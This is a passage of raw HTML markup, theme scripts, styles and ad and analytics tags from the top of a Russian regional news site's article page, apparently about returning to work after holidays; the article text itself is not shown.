if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="92d9defaa0";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-33700 single-format-standard cookies-not-set psiholog-nazvala-sposoby-legko-vojti-v-rabochij-rezhim-posle-prazdnikov global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_